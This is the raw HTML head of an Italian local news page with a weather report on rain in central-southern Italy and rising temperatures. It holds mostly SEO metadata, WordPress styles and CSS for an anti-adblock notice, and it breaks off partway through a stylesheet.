

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/
body_size: 67299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Meteo: piogge nel Centro-sud; rialzo termico da metà settimana | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .nvptulhzwgfpovrsazjsjivtjwbfnotzdudlrkapyxrqsnnorxqttgsvur{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .amnxzgvsusdwjhwerlcxnsthhsqwxwwhsceeyugxowqylfdmzwyzgsvur{ padding: 8px; text-align: right; } .amnxzgvsusdwjhwerlcxnsthhsqnkrbhdqulhecwrwlgazjxrtbhbtjnsnyqjmwehbizglvbwflwutpoagsvurgsvur, .amnxzgvsusdwjhwerlcxnsthhsrusxdnmesvyktzvhfmtxrgdumxioeozuvbnzejmzxrzvsmzmsggsvurgsvur{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .amnxzgvsusdwjhwerlcxnsthhsqnkrbhdqulhecwrwlgazjxrtbhbtjnsnyqjmwehbizglvbwflwutpoagsvurgsvur{ color: #000; width: 100%; } .amnxzgvsusdwjhwerlcxnsthhsrusxdnmesvyktzvhfmtxrgdumxioeozuvbnzejmzxrzvsmzmsggsvurgsvur{ color: #1e8cbe; } .cupyvltvdtnrhmmhdthzpnvqwyucvjbbmrnenllpzpldnfbzgsvur.svg{ padding-top: 1rem; } img.cupyvltvdtnrhmmhdthzpnvqwyucvjbbmrnenllpzpldnfbzgsvur{ width: 100px; padding: 0; margin-bottom:10px; } .wglnylavyyvyrajqvmroaevzoxfnqtlozzlkcmzhbwtjsetlyufhutgsvur{ padding: 5px; } .nhnadmdceziodrvoflwrvkzwgyzrmcsynwxfdwxpvmyydkdlmdzgsvur{ padding: 10px; padding-top: 0; } .nhnadmdceziodrvoflwrvkzwgyzrmcsynwxfdwxpvmyydkdlmdzgsvur a{ font-size: 14px; } .zdzjsdkybthimjfwnxaarpukjsvtrjblvrtzlqhivkpotkwlfntpctzgvpunxidwseeogmzoagsvurgsvur, .zdzjsdkybthimjfwnxaarpukjsvtrjblvrtzlqhivkpotkwlfntpctzgvpunxidwseeogmzoagsvurgsvur:active, .zdzjsdkybthimjfwnxaarpukjsvtrjblvrtzlqhivkpotkwlfntpctzgvpunxidwseeogmzoagsvurgsvur:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .vgqmzxyizmkogtjmyzxyrqxrtzexmwlwuwwmgtsnbveevqbzgsvur{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .qysxcepejnivjjcazptrdhdpbxhvpprblfhdgirlzpbdlvuwfeyvyvtecemvnlimxhukdvagsvurgsvur{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .tvbrszmymndryjczbtennthlwywdarffmzwfujshffcermzzgsvur:not(.qmzucduzocxfvamjbtvzoxjwbwvcalrhmhcwdxshrsfpiazgzzgsvur), .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur:not(.qmzucduzocxfvamjbtvzoxjwbwvcalrhmhcwdxshrsfpiazgzzgsvur){ display: none; } .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur .txgxylnvdrulvcyxzcktwdsivzcmwjzzkrcbvzcwpvoghbduxzllvtzjccjiuhlzmkxpznpjeduvmggsvurgsvur{ padding-top: 1rem; padding-bottom: 0; } .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .ctdnadllalgzfbtquzwczerpnsvpqjesckrrmdzncjfkqlvsnpmzbwcwedaoucstbfclnieqgsvurgsvur{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .ctdnadllalgzfbtquzwczerpnqxernnuxcgdqtppaxyqmjambimtqalxdvmynhpmwbxiyndhyyggsvurgsvur+.ctdnadllalgzfbtquzwczerpnqxernnuxcgdqtppaxyqmjambimtqalxdvmynhpmwbxiyndhyyggsvurgsvur{ border-left: 1px solid #d6d6d6; } .ctdnadllalgzfbtquzwczerpnsvpqjesckrrmdzncjfkqlvsnpmzbwcwedaoucstbfclnieqgsvurgsvur .ctdnadllalgzfbtquzwczerpnqxernnuxcgdqtppaxyqmjambimtqalxdvmynhpmwbxiyndhyyggsvurgsvur{ flex: 1 1 auto; padding: 1rem; } .ctdnadllalgzfbtquzwczerpnqxernnuxcgdqtppaxyqmjambimtqalxdvmynhpmwbxiyndhyyggsvurgsvur p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .ctdnadllalgzfbtquzwczerpnsvpqjesckrrmdzncjfkqlvsnpmzbwcwedaoucstbfclnieqgsvurgsvur button, .ctdnadllalgzfbtquzwczerpnsvpqjesckrrmdzncjfkqlvsnpmzbwcwedaoucstbfclnieqgsvurgsvur a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .utrhyuxlsgfwbfduwgqyzhstjlrlvyuhuxcekqlmtgrvrkgvvmmctxritgmuuctrwwwrrzverqsagsvurgsvur{ display: flex; justify-content: space-between; padding: 1rem; } .utrhyuxlsgfwbfduwgqyzhstjlrlvyuhuxcekqlmtgrvrkgvvmmctxritgmuuctrwwwrrzverqsagsvurgsvur a, .utrhyuxlsgfwbfduwgqyzhstjlrlvyuhuxcekqlmtgrvrkgvvmmctxritgmuuctrwwwrrzverqsagsvurgsvur a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #bmrrvvrugyalbqnezqmdvafsvjjimjdbnbrktlcwfeccuqmtycytanuvmzgdxryrvqmfbdfbdagsvurgsvur{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #bmrrvvrugyalbqnezqmdvafsvjjimjdbnbrktlcwfeccuqmtycytanuvmzgdxryrvqmfbdfbdagsvurgsvur svg{ margin: 0 -1rem; } body #ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #bmrrvvrugyalbqnezqmdvafsvjjimjdbnbrktlcwfeccuqmtycytanuvmzgdxryrvqmfbdfbdagsvurgsvur{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .dhnswhmwuuvnrucjrmngndfrnzlitmfpmvqtvmqnrlvtdenggwtezdtzeskrmenlqbgiegzcemxtqgsvurgsvur, .dhnswhmwuuvnrucjrmngndfrdtjnstznrniyjgrcuwynqtetfdtmhirhmzufplhorjlvagsvurgsvur{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .dhnswhmwuuvnrucjrmngndfrnzlitmfpmvqtvmqnrlvtdenggwtezdtzeskrmenlqbgiegzcemxtqgsvurgsvur:hover, .dhnswhmwuuvnrucjrmngndfrdtjnstznrniyjgrcuwynqtetfdtmhirhmzufplhorjlvagsvurgsvur:hover{ background: none; box-shadow: none; } .dhnswhmwuuvnrucjrmngndfrnzlitmfpmvqtvmqnrlvtdenggwtezdtzeskrmenlqbgiegzcemxtqgsvurgsvur:hover{ color: #fff !important; } .dhnswhmwuuvnrucjrmngndfrdtjnstznrniyjgrcuwynqtetfdtmhirhmzufplhorjlvagsvurgsvur:hover{ color: #888 !important; } .dhnswhmwuuvnrucjrmngndfrnzlitmfpmvqtvmqnrlvtdenggwtezdtzeskrmenlqbgiegzcemxtqgsvurgsvur{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .dhnswhmwuuvnrucjrmngndfrdtjnstznrniyjgrcuwynqtetfdtmhirhmzufplhorjlvagsvurgsvur{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .qmzucduzocxfvamjbtvzoxjwbwvcalrhmhcwdxshrsfpiazgzzgsvur{ display: block; } .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur.theme3{ text-align: center; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur *{ color: #000; text-align: center; text-decoration: none; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur a{ cursor: pointer; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur a:first-child{ margin-right:1rem; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur a{ text-decoration: none; } .zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .dhnswhmwuuvnrucjrmngndfreetemjeyqvdxsitosvrrcrhtihvndvrejztfszbrznqtbuuuvragsvurgsvur .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .dhnswhmwuuvnrucjrmngndfreetemjeyqvdxsitosvrrcrhtihvndvrejztfszbrznqtbuuuvragsvurgsvur .image-container .image{ position: relative; } .dhnswhmwuuvnrucjrmngndfreetemjeyqvdxsitosvrrcrhtihvndvrejztfszbrznqtbuuuvragsvurgsvur .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .dhnswhmwuuvnrucjrmngndfreetemjeyqvdxsitosvrrcrhtihvndvrejztfszbrznqtbuuuvragsvurgsvur .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur .cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur{ width: 95%; } } #bmrrvvrugyalbqnezqmdvafsvjjimjdbnbrktlcwfeccuqmtycytanuvmzgdxryrvqmfbdfbdagsvurgsvur{ color: #fff !important; } #qupotvmvtgfzdnlakxqtzhmcfusncwytkstzmyqmxddwjnfbywvhwdkhirlrksxjrldxszdtfxmwgsvurgsvur{ position:absolute; z-index:-20; bottom:0; } .ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .lzimvdsstnmenybwzkrlcvlqwljqkdaohlzvmzhqwpydwlinvsnwltcdvydteydgnmhkknivagsvurgsvur, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .ngsvvlcnpqrchrlmuuztewquhppmvqnmrkvqzndjyvjnwauzdlcmjcqzwogpbuozkhyzfjnagsvurgsvur{ display: inline-block; height: 20px; vertical-align: top; } .ngsvvlcnpqrchrlmuuztewquhppmvqnmrkvqzndjyvjnwauzdlcmjcqzwogpbuozkhyzfjnagsvurgsvur img{ display: block; height: 100%; width: auto; } .ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi." />
	<link rel="canonical" href="https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meteo: piogge nel Centro-sud; rialzo termico da metà settimana | La Bussola TV" />
	<meta property="og:description" content="Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi." />
	<meta property="og:url" content="https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2023-11-28T08:11:14+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2019/12/allerta-meteo-road-tv.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/#article","isPartOf":{"@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Meteo: piogge nel Centro-sud; rialzo termico da metà settimana","datePublished":"2023-11-28T08:11:14+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/"},"wordCount":334,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Meteo"],"articleSection":["Cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/","url":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/","name":"Meteo: piogge nel Centro-sud; rialzo termico da metà settimana | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2023-11-28T08:11:14+00:00","description":"Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi.","breadcrumb":{"@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Meteo: piogge nel Centro-sud; rialzo termico da metà settimana"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 